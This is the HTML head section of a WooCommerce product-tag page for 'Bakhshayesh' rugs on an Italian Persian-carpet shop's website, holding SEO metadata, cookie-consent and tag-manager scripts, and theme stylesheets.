

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liliantappeti.it/product-tag/bakhshayesh/
body_size: 82785
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />			<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "2411128";
				_iub.csConfiguration.cookiePolicyId = "46220676";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/sync/2411128.js"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakhshayesh Archivi &#8212; Lilian Tappeti</title>
	<link rel="canonical" href="https://liliantappeti.it/product-tag/bakhshayesh/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bakhshayesh Archivi" />
	<meta property="og:url" content="https://liliantappeti.it/product-tag/bakhshayesh/" />
	<meta property="og:site_name" content="Lilian Tappeti" />
	<meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140388-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140389-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140390-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140391-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140392-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140393-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140394-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://liliantappeti.it/wp-content/uploads/2019/03/P1140395-FILEminimizer.jpg" />
	<meta property="og:image:width" content="899" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://liliantappeti.it/product-tag/bakhshayesh/","url":"https://liliantappeti.it/product-tag/bakhshayesh/","name":"Bakhshayesh Archivi &#8212; Lilian Tappeti","isPartOf":{"@id":"https://liliantappeti.it/#website"},"primaryImageOfPage":{"@id":"https://liliantappeti.it/product-tag/bakhshayesh/#primaryimage"},"image":{"@id":"https://liliantappeti.it/product-tag/bakhshayesh/#primaryimage"},"thumbnailUrl":"https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1.jpg","breadcrumb":{"@id":"https://liliantappeti.it/product-tag/bakhshayesh/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://liliantappeti.it/product-tag/bakhshayesh/#primaryimage","url":"https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1.jpg","contentUrl":"https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1.jpg","width":899,"height":600,"caption":"antico tappeto persiano bakhshayesh fondo color carta da zucchero 300x274 cm"},{"@type":"BreadcrumbList","@id":"https://liliantappeti.it/product-tag/bakhshayesh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://liliantappeti.it/"},{"@type":"ListItem","position":2,"name":"Bakhshayesh"}]},{"@type":"WebSite","@id":"https://liliantappeti.it/#website","url":"https://liliantappeti.it/","name":"Lilian Tappeti","description":"Tappeti Persiani di alta qualità","publisher":{"@id":"https://liliantappeti.it/#organization"},"alternateName":"Lilian Tappeti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://liliantappeti.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://liliantappeti.it/#organization","name":"Lilian Tappeti","alternateName":"Lilian Tappeti","url":"https://liliantappeti.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://liliantappeti.it/#/schema/logo/image/","url":"https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png","contentUrl":"https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png","width":288,"height":128,"caption":"Lilian Tappeti"},"image":{"@id":"https://liliantappeti.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lilian-tappeti-100063652715008","https://www.youtube.com/channel/UCzvxkYK0mIezo3f-du0ilIg","https://www.instagram.com/liliantappetipersiani"],"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://liliantappeti.it/privacy-policy-e-cookie-policy/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed" href="https://liliantappeti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilian Tappeti &raquo; Feed dei commenti" href="https://liliantappeti.it/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFMCBJR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Feed Lilian Tappeti &raquo; Bakhshayesh Tag" href="https://liliantappeti.it/product-tag/bakhshayesh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liliantappeti.it/wp-includes/css/dist/block-library/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://liliantappeti.it/wp-includes/css/dist/components/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://liliantappeti.it/wp-includes/css/dist/preferences/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://liliantappeti.it/wp-includes/css/dist/block-editor/style.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://liliantappeti.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://liliantappeti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='disable-payment-method-for-woocommerce-css' href='https://liliantappeti.it/wp-content/plugins/disable-payment-method-for-woocommerce/public/css/style.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://liliantappeti.it/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://liliantappeti.it/wp-content/themes/salient/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect="standard"],body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect="standard"] .loading-icon{transition:opacity 0.4s ease;}body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect="standard"].loaded,body[data-ajax-transitions="true"] #ajax-loading-screen[data-effect="standard"].loaded .loading-icon{opacity:0;}@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-standard-featured-left-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/blog/standard-featured-left.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://liliantappeti.it/wp-content/uploads/salient/menu-dynamic.css?ver=62101' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//liliantappeti.it/wp-content/uploads/pum/pum-site-styles.css?generated=1756548303&#038;ver=1.21.5' type='text/css' media='all' />
